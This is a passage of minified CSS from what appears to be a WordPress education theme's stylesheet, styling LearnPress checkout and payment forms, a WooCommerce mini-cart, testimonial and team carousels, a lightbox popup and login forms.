fill='white'/%3E%3C/svg%3E%0A");background-color:#FFFFFF;-webkit-mask-size:cover;-webkit-mask-position-x:center}.single-image.template-layout-2.svg-hover .single-image-hover i{display:none}.single-image.template-layout-2.svg-hover .single-image-hover span{color:#000;z-index:3}.thim-content-align-bottom{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-moz-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.thim-image-box .wrapper-image{overflow:hidden;position:relative}.thim-image-box .wrapper-image:before{width:100%;height:100%;display:block;position:absolute;top:0}.thim-image-box .title .title-tag a{color:inherit}@media screen and (max-width:600px){.lp-cart table.learn-press-cart-table .course-thumbnail{display:none}.lp-cart .cart_totals{width:100%}}@media screen and (max-width:360px){.lp-cart table.learn-press-cart-table .course-price{display:none}}#learn-press-checkout-user-form{text-align:center;margin-bottom:80px}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields{list-style-type:none;margin:0}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li label{display:none}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li input{padding:0 20px;border:1px solid var(--thim-border-color,#eee);color:#999 !important;width:50%;margin:0;margin-bottom:20px;height:40px}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button{width:50%;background-color:var(--thim-body-primary-color,#ffb606);color:var(--thim-button-text-color)}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button:hover{background-color:var(--thim-button-hover-color)}#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a{padding:5px 25px;font-weight:700;display:inline-block;position:relative;margin-top:10px;line-height:30px;font-size:13px;text-transform:uppercase;background-color:var(--thim-body-primary-color,#ffb606);color:var(--thim-button-text-color)}#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a:hover{background-color:var(--thim-button-hover-color)}#learn-press-payment ul.payment-methods{margin:0;list-style-type:none;margin-bottom:15px}#learn-press-payment ul.payment-methods .lp-payment-method .payment-method-form{display:none}#learn-press-payment ul.payment-methods .lp-payment-method.selected .payment-method-form{display:block}#learn-press-payment .place-order-action{margin-bottom:15px}#learn-press-payment .place-order-action input.button{margin-top:10px;height:40px;padding:0 25px;font-weight:700;font-size:13px;text-transform:uppercase;border:none;color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}#learn-press-payment .place-order-action input.button:hover{color:var(--thim-button-text-color);background-color:var(--thim-button-hover-color)}.list-book-event thead th,.list-book-event thead td,.list-book-event tbody th,.list-book-event tbody td{border:1px solid var(--thim-border-color,#eee);padding:10px 15px}.list-book-event thead th a,.list-book-event thead td a,.list-book-event tbody th a,.list-book-event tbody td a{color:var(--thim-button-text-color)}.list-book-event thead th a:hover,.list-book-event thead td a:hover,.list-book-event tbody th a:hover,.list-book-event tbody td a:hover{color:var(--thim-body-primary-color,#ffb606)}.list-book-event thead .quantity,.list-book-event tbody .quantity{text-align:center}@media (max-width:460px){.list-book-event .id,.list-book-event .type,.list-book-event .method{display:none}}.account-event .message{margin-bottom:30px}.message.event_auth_book_success{color:#3c763d;background:#dff0d8}.thim-product-switch-wrap{display:flex;align-items:center;row-gap:10px;column-gap:15px;flex-wrap:wrap;border-radius:var(--thim-border-radius-item,0)}.thim-product-switch-wrap .woocommerce-result-count{display:inline-block;color:var(--thim-font-body-color);margin-bottom:0;flex-grow:1}.thim-product-switch-wrap form.woocommerce-ordering{margin:0}.thim-product-list ul.product-grid li.product .content__product{padding-bottom:0;display:grid;grid-template-columns:0.5fr 1fr;align-items:center}@media (max-width:768px){.thim-product-list ul.product-grid li.product .content__product{grid-template-columns:inherit}}@media (min-width:768px){.thim-product-list ul.product-grid li.product{width:100%;clear:both}}.thim-product-list ul.product-grid li.product .product_thumb{max-width:400px;margin-bottom:0}@media (max-width:767px){.landing-image .image-link{height:300px}.landing-image .image-link .image{background-size:100%}}.user-info .edit-profile{text-align:center}.user-info .edit-profile a{color:var(--thim-body-primary-color,#ffb606)}.user-info .edit-profile a:hover{color:var(--thim-body-primary-color,#ffb606);text-decoration:underline}#learn-press-checkout-user-form .title{text-transform:uppercase;margin-top:0}#learn-press-payment h3{text-transform:uppercase}.thim-course-carousel .course-item .course-thumbnail .course-readmore{min-height:40px !important}article.our_team{padding-top:20px;padding-bottom:100px;border-bottom:1px solid var(--thim-border-color,#eee);overflow:hidden}article.our_team .image{width:200px;float:left}article.our_team .image img{width:100%;height:auto;border-radius:50%}article.our_team .content{float:left;width:calc(100% - 470px);width:-webkit-calc(100% - 470px);width:-moz-calc(100% - 470px);padding:0 30px}article.our_team .content .title{margin:0;font-size:20px}article.our_team .content .regency{text-transform:uppercase;font-size:13px;font-weight:700;color:#999;line-height:20px;margin-bottom:15px}article.our_team .extra-info{border-left:1px solid var(--thim-border-color,#eee);width:270px;float:left;padding:45px 0 50px 30px}article.our_team .extra-info .email,article.our_team .extra-info .phone{margin-bottom:25px}article.our_team .extra-info .email a,article.our_team .extra-info .phone a{color:#666}article.our_team .extra-info .email a:hover,article.our_team .extra-info .phone a:hover{color:#666;text-decoration:underline}article.our_team .extra-info .email .fa,article.our_team .extra-info .phone .fa{margin-right:8px}article.our_team .extra-info .thim-social{margin:0;padding-top:5px}article.our_team .extra-info .thim-social li{list-style:none;display:inline-block}.thim-other-member{position:relative}.thim-other-member .thim-carousel-wrapper:not(.has-next-slider) .owl-carousel .owl-item{float:none;display:inline-block}.thim-other-member.wrapper-lists-our-team{margin-bottom:0}.thim-other-member.wrapper-lists-our-team .our-team-item{margin-bottom:0}@media (max-width:767px){.thim-other-member.wrapper-lists-our-team .our-team-item{margin-bottom:55px}}.thim-other-member .box-title{text-transform:uppercase;line-height:40px;font-size:30px;font-weight:700;margin:70px 0 50px}.thim-other-member .owl-controls{margin-top:25px}.thim-other-member .owl-buttons .owl-prev,.thim-other-member .owl-buttons .owl-next{border:1px solid #666;width:30px;height:30px;line-height:28px;position:absolute;top:50%;margin-top:-15px;left:0;text-align:center;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transform:translate(10px,0);-moz-transform:translate(10px,0);-ms-transform:translate(10px,0);-o-transform:translate(10px,0)}.thim-other-member .owl-buttons .owl-prev .fa,.thim-other-member .owl-buttons .owl-next .fa{font-size:8px;color:var(--thim-body-primary-color,#ffb606);line-height:28px;display:block}.thim-other-member .owl-buttons .owl-next{left:auto;right:0;-webkit-transform:translate(-10px,0);-moz-transform:translate(-10px,0);-ms-transform:translate(-10px,0);-o-transform:translate(-10px,0)}.thim-other-member:hover .owl-buttons .owl-prev,.thim-other-member:hover .owl-buttons .owl-next{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.thim-other-member:hover .owl-buttons .owl-prev:hover,.thim-other-member:hover .owl-buttons .owl-next:hover{border-color:var(--thim-body-primary-color,#ffb606)}article.testimonials{padding-top:20px;overflow:hidden;clear:both}.archive-testimonials article.testimonials{padding-bottom:50px;border-bottom:1px solid var(--thim-border-color,#eee);margin-bottom:50px;padding-top:0}.archive-testimonials article.testimonials:first-child{padding-top:20px}.archive-testimonials article.testimonials:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}article.testimonials .image{width:200px;margin-right:30px;float:left}article.testimonials .image img{width:100%;height:auto;border-radius:50%}article.testimonials .content{float:right;width:calc(100% - 230px);width:-webkit-calc(100% - 230px);width:-moz-calc(100% - 230px)}article.testimonials .content .title{margin:0;font-size:20px}article.testimonials .content .regency{text-transform:uppercase;font-size:13px;font-weight:700;color:#999;line-height:20px;margin-bottom:15px}.thim-testimonial-carousel{max-width:800px;margin:auto;padding-top:50px;padding-bottom:0}.thim-testimonial-carousel:before{top:0;left:0;right:0;content:" ";display:block;height:20px;width:100%;margin-bottom:50px;background:url(images/quote-bg.png) no-repeat center center}.thim-testimonial-carousel .content{text-align:center;max-width:620px;margin:auto;color:var(--thim-font-title-color)}.thim-testimonial-carousel .content .title{font-size:15px;font-weight:700;margin-top:34px;margin-bottom:15px}.thim-testimonial-carousel .content .title .line{display:block;position:relative;background:transparent;border:0;max-width:270px;margin:0 auto 20px}.thim-testimonial-carousel .content .title .line:before,.thim-testimonial-carousel .content .title .line:after{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.thim-testimonial-carousel .content .title .line:before{border-color:rgba(194,225,245,0);border-width:10px;margin-left:-10px;color:var(--thim-font-title-color)}.thim-testimonial-carousel .content .title .line:after{border-color:rgba(136,183,213,0);border-top-color:var(--thim-body-primary-color,#ffb606);border-width:9px;margin-left:-9px}.thim-testimonial-carousel .content .description{line-height:26px;font-size:18px;font-weight:400}.thim-testimonial-carousel .owl-buttons .owl-prev,.thim-testimonial-carousel .owl-buttons .owl-next{position:absolute;left:0;top:50%;margin-top:-12px;font-size:18px;line-height:30px;width:30px;text-align:center;background-color:var(--thim-body-primary-color,#ffb606)}.thim-testimonial-carousel .owl-buttons .owl-prev:hover,.thim-testimonial-carousel .owl-buttons .owl-next:hover{color:var(--thim-font-title-color)}.thim-testimonial-carousel .owl-buttons .owl-next{right:0;left:auto}.thim-testimonial-carousel.testimonial-carousel_style_2{max-width:inherit}.thim-testimonial-carousel.testimonial-carousel_style_2:before{display:none}.thim-testimonial-carousel.testimonial-carousel_style_2 .item{margin:0 15px}@media only screen and (max-width:480px){.thim-testimonial-carousel.testimonial-carousel_style_2 .item{margin:0}}.thim-testimonial-carousel.testimonial-carousel_style_2 .item .content{text-align:left;background:white;padding:75px 40px 50px;border-radius:7px;position:relative;margin:10px 0;transition:all 0.3s}.thim-testimonial-carousel.testimonial-carousel_style_2 .item .content:before{position:absolute;content:"“";top:110px;right:10px;font-size:250px;color:#f4f4f4;transition:all 0.3s}.thim-testimonial-carousel.testimonial-carousel_style_2 .item .content .block-header{display:flex;align-items:center}.thim-testimonial-carousel.testimonial-carousel_style_2 .item .content .block-header img{border-radius:50%;border:5px solid #efefef;width:80px;height:80px}.thim-testimonial-carousel.testimonial-carousel_style_2 .item .content .regency{margin-top:25px;margin-bottom:15px}@media only screen and (max-width:480px){.thim-testimonial-carousel.testimonial-carousel_style_2 .item .content .regency{font-size:24px}}.thim-testimonial-carousel.testimonial-carousel_style_2 .item .content .description{line-height:32px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;color:#818181;font-weight:300;font-size:22px}@media (max-width:1199px){.thim-testimonial-carousel.testimonial-carousel_style_2 .item .content .description{font-size:20px}}@media only screen and (max-width:480px){.thim-testimonial-carousel.testimonial-carousel_style_2 .item .content .description{font-size:16px}}.thim-testimonial-carousel.testimonial-carousel_style_2 .item .content .title{font-size:18px;font-weight:500;color:#a8a8a8;margin:0 0 0 20px}.thim-testimonial-carousel.testimonial-carousel_style_2 .item .content .title .line{display:none}.thim-testimonial-carousel.testimonial-carousel_style_2 .item .content:hover{box-shadow:0 0 20px 0 #eae8e8}.thim-testimonial-carousel.testimonial-carousel_style_2 .item .content:hover:before{color:var(--thim-body-primary-color,#ffb606)}.thim-testimonial-carousel.testimonial-carousel_style_2 .item .content:hover .regency{text-decoration:underline}.thim-testimonial-carousel.testimonial-carousel_style_2 .owl-pagination{margin-top:30px}.thim-testimonial-carousel.testimonial-carousel_style_2 .owl-pagination .owl-page{background:#e3e3e3;border:0;transition:all 0.35s}.thim-testimonial-carousel.testimonial-carousel_style_2 .owl-pagination .owl-page.active{width:47px;border-radius:30px}@media only screen and (max-width:480px){.thim-testimonial-carousel.testimonial-carousel_style_2 .owl-pagination{margin-top:15px}}.thim-testimonial-carousel.testimonial-carousel_style_3{margin-left:180px}@media only screen and (max-width:1440px){.thim-testimonial-carousel.testimonial-carousel_style_3{margin-left:auto}}.thim-testimonial-carousel.testimonial-carousel_style_3:before{display:none}.thim-testimonial-carousel.testimonial-carousel_style_3 .item{position:relative}.thim-testimonial-carousel.testimonial-carousel_style_3 .item:after{position:absolute;content:"";width:0;height:0;border-top:45px solid white;border-left:85px solid transparent;bottom:-45px;right:185px}@media only screen and (max-width:991px){.thim-testimonial-carousel.testimonial-carousel_style_3 .item:after{display:none}}.thim-testimonial-carousel.testimonial-carousel_style_3 .item .content{text-align:center;max-width:620px;margin:80px auto 45px;padding:85px 60px 80px;box-shadow:0 0 15px 0 #f3f1f1;border-radius:50px;position:relative;background:white}@media only screen and (max-width:480px){.thim-testimonial-carousel.testimonial-carousel_style_3 .item .content{margin-right:10px;margin-left:10px;padding:85px 25px 80px}}.thim-testimonial-carousel.testimonial-carousel_style_3 .item .content:before,.thim-testimonial-carousel.testimonial-carousel_style_3 .item .content:after{position:absolute;content:"";top:-20px;left:30px;width:90px;height:35px;background:#83adef;border-radius:30px;transform:rotate(65deg)}.thim-testimonial-carousel.testimonial-carousel_style_3 .item .content:after{top:-31px;left:85px}.thim-testimonial-carousel.testimonial-carousel_style_3 .item .description{text-align:left;line-height:33px;margin-bottom:30px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;font-size:18px}@media (max-width:767px){.thim-testimonial-carousel.testimonial-carousel_style_3 .item .description{font-size:16px}}.thim-testimonial-carousel.testimonial-carousel_style_3 .item .block-header{display:flex;align-items:center}.thim-testimonial-carousel.testimonial-carousel_style_3 .item .block-header .info{display:flex;align-items:center}@media (max-width:991px){.thim-testimonial-carousel.testimonial-carousel_style_3 .item .block-header .info{flex-direction:column;margin-left:15px;align-items:start}}.thim-testimonial-carousel.testimonial-carousel_style_3 .item .block-header .regency{font-weight:400;margin:0;font-size:16px;text-transform:uppercase;margin-left:18px;transform:translateY(2px);color:#aaaaaa}@media only screen and (max-width:991px){.thim-testimonial-carousel.testimonial-carousel_style_3 .item .block-header .regency{margin-left:0}}@media only screen and (max-width:480px){.thim-testimonial-carousel.testimonial-carousel_style_3 .item .block-header .regency{font-size:14px}}.thim-testimonial-carousel.testimonial-carousel_style_3 .item .block-header .title{margin:0;font-size:22px;margin-left:28px}@media only screen and (max-width:991px){.thim-testimonial-carousel.testimonial-carousel_style_3 .item .block-header .title{margin-left:0;margin-top:10px}}@media only screen and (max-width:480px){.thim-testimonial-carousel.testimonial-carousel_style_3 .item .block-header .title{font-size:20px}}.thim-testimonial-carousel.testimonial-carousel_style_3 .item .block-header .title .line{display:none}.thim-testimonial-carousel.testimonial-carousel_style_3 .item .block-header .image img{border-radius:50%;width:70px;height:70px}.thim-testimonial-carousel.testimonial-carousel_style_3 .owl-pagination{position:absolute;bottom:80px;left:150px}@media (max-width:800px){.thim-testimonial-carousel.testimonial-carousel_style_3 .owl-pagination{left:140px}}@media (max-width:767px){.thim-testimonial-carousel.testimonial-carousel_style_3 .owl-pagination{left:90px}}@media (max-width:480px){.thim-testimonial-carousel.testimonial-carousel_style_3 .owl-pagination{left:32px}}.thim-testimonial-carousel.testimonial-carousel_style_3 .owl-pagination .owl-page{background:#e9e9e9;border:0}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-content .popup-title{background-color:var(--thim-body-primary-color,#ffb606)}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#cccccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#cccccc}.mfp-preloader a:hover{color:white}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent !important;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:white;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333333}.mfp-image-holder .mfp-close,.mfp-inline-holder .mfp-close{color:#333;right:0;text-align:center;padding-right:0;top:0 !important;width:32px;height:32px;line-height:32px;background-color:var(--thim-button-hover-color);display:none}.mfp-counter{position:absolute;top:0;right:0;color:#cccccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:0.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid white;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid white;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-inline-holder{padding-top:40px;padding-bottom:40px}.mfp-inline-holder .mfp-content{width:100%;max-width:900px}.mfp-inline-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:60%}.mfp-iframe-scaler #content{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#fff}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:0.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.navigation .menu-right ul .widget_shopping_cart .widget_shopping_cart_content{padding:15px 20px 25px}.widget_shopping_cart{position:relative}.widget_shopping_cart .widget-title{display:none}.widget_shopping_cart .minicart_hover{margin-top:0;margin-bottom:0;display:inline-block}.widget_shopping_cart .minicart_hover .cart-items-number{display:block;position:relative;text-align:left;cursor:pointer;font-size:22px;padding-right:13px}.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number{border-radius:50%;bottom:15px;display:block;font-size:12px;font-weight:600;height:18px;left:17px;line-height:18px;width:18px;padding:0 2px;position:absolute;text-align:center;color:var(--thim-font-title-color);background-color:var(--thim-body-primary-color,#ffb606)}.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number .items-number{font-size:11px;font-weight:400}.widget_shopping_cart .widget_shopping_cart_content{background:#fff;color:var(--thim-font-title-color);left:auto;position:absolute;right:0;top:auto;min-width:350px;box-shadow:0 3px 9px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 3px 9px 0 rgba(0,0,0,0.1);padding:15px 20px 25px;opacity:0;margin-top:30px;-webkit-transition:all 0.27s ease;-khtml-transition:all 0.27s ease;-moz-transition:all 0.27s ease;-ms-transition:all 0.27s ease;-o-transition:all 0.27s ease;transition:all 0.27s ease;text-align:left;z-index:-9;visibility:hidden}.widget_shopping_cart .widget_shopping_cart_content::before{content:"";position:absolute;min-width:350px;height:15px;display:inline-block;left:0;top:-15px}.widget_shopping_cart .widget_shopping_cart_content::after{content:"";position:absolute;right:27px;margin-left:-5px;border-width:5px 6px 6px 5px;border-style:solid;border-color:#fff;box-shadow:-1px -1px 2px rgba(0,0,0,0.1);z-index:9999;top:0;margin-top:-5px;transform:rotate(45deg);-webkit-transition:all 0.27s ease;-khtml-transition:all 0.27s ease;-moz-transition:all 0.27s ease;-ms-transition:all 0.27s ease;-o-transition:all 0.27s ease;transition:all 0.27s ease}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget{max-height:315px;overflow:auto;padding:0}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar{width:6px}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);border-radius:6px}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar-thumb{border-radius:6px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.5)}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li{padding:15px 10px 15px 0;border-top:1px solid var(--thim-border-color,#eee);width:100%;margin-left:0 !important;position:relative;display:block;color:var(--thim-font-title-color)}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li *{color:var(--thim-font-title-color)}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li::after,.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li::before{content:"";clear:both;display:table}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a{text-align:left;max-width:95%;white-space:normal}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a:hover{color:var(--thim-body-primary-color,#ffb606)}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a img{margin-right:15px;width:65px !important;float:left;margin-bottom:0;margin-left:0}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl{border-left:0 none !important;float:left;padding-left:0 !important;min-width:60%}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl dd{margin:0 !important;padding:0 !important}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity{float:left;padding:0;text-align:left;min-width:60%;margin-top:10px}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity span{display:inline-block}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove{font-size:20px !important;left:auto !important;right:0;top:10px !important;height:20px;width:20px;line-height:20px;text-align:center;border-radius:50%;position:absolute}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove:before{font-size:15px}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li:first-child{border-top:none;padding-top:0}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget .empty{padding-top:0;padding-bottom:0;text-align:center;color:var(--thim-font-title-color)}.widget_shopping_cart .widget_shopping_cart_content .total{border-bottom:1px solid var(--thim-border-color,#eee);border-top:1px solid var(--thim-border-color,#eee);color:var(--thim-font-title-color);padding:15px 20px;text-align:center}.widget_shopping_cart .widget_shopping_cart_content .total .amount{font-weight:700;margin-left:10px}.widget_shopping_cart .widget_shopping_cart_content .total span{display:inline-block;color:var(--thim-font-title-color)}.widget_shopping_cart .widget_shopping_cart_content .buttons{text-align:center}.widget_shopping_cart .widget_shopping_cart_content .buttons a{border-radius:0;margin:0 10px;height:40px;line-height:40px;padding:9px 25px;color:#fff !important;background:#111;border:none;text-transform:var(--thim-font-button-text-transform);cursor:pointer;font-size:var(--thim-font-button-font-size);font-weight:var(--thim-font-button-variant,"regular")}.widget_shopping_cart .widget_shopping_cart_content .buttons a:hover{color:var(--thim-font-title-color) !important;background-color:var(--thim-body-primary-color,#ffb606)}.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout{color:var(--thim-button-text-color) !important;background-color:var(--thim-body-primary-color,#ffb606);position:relative}.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:hover{color:var(--thim-button-text-color) !important;background-color:var(--thim-button-hover-color)}#masthead .widget_shopping_cart .widget_shopping_cart_content .buttons a.button.wc-forward:hover,#masthead .widget_shopping_cart .widget_shopping_cart_content .buttons a.button.wc-forward.checkout{color:var(--thim-button-text-color) !important}.widget_shopping_cart:hover .widget_shopping_cart_content{margin-top:0;visibility:visible;opacity:1;z-index:1}@media (max-width:1024px){.widget_shopping_cart:hover .widget_shopping_cart_content{display:none}}.thim-login form,.thim-register form,#learn-press-form-login{border:0;padding:0;margin:auto;clear:both}.thim-login form .form-row,.thim-register form .form-row,#learn-press-form-login .form-row{margin:0;padding:0}.thim-login form>a.lost-pass-link,.thim-register form>a.lost-pass-link,#learn-press-form-login>a.lost-pass-link{width:50%;float:right;display:block;font-weight:400;margin-top:7px;margin-bottom:14px;line-height:25px;text-align:right;color:var(--thim-font-title-color)}.thim-login form>a.lost-pass-link:hover,.thim-register form>a.lost-pass-link:hover,#learn-press-form-login>a.lost-pass-link:hover{text-decoration:underline}.thim-login form p,.thim-register form p,#learn-press-form-login p{margin:0}.thim-login form p.login-username label,.thim-login form p.login-password label,.thim-register form p.login-username label,.thim-register form p.login-password label,#learn-press-form-login p.login-username label,#learn-press-form-login p.login-password label{display:none}.thim-login form p.login-remember,.thim-register form p.login-remember,#learn-press-form-login p.login-remember{width:50%;float:left;font-weight:400;margin-top:7px;margin-bottom:14px;line-height:25px;text-align:left}.thim-login form p.login-remember input[type=checkbox],.thim-register form p.login-remember input[type=checkbox],#learn-press-form-login p.login-remember input[type=checkbox]{border:1px solid #000}.thim-login form p.login-remember label,.thim-register form p.login-remember label,#learn-press-form-login p.login-remember label{color:var(--thim-font-title-color);font-weight:400;margin:0}.thim-login form label[for=become_teacher],.thim-register form 